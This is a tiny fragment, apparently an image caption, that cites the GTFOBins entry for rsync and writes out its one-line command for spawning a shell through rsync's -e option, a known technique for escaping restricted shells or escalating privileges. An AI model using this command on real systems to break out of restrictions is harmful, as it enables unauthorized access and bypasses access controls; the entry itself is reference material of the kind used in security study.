 GTFOBins de rsync: rsync -e '/bin/sh -c "/bin/sh 0<&2 1>&2"' x:x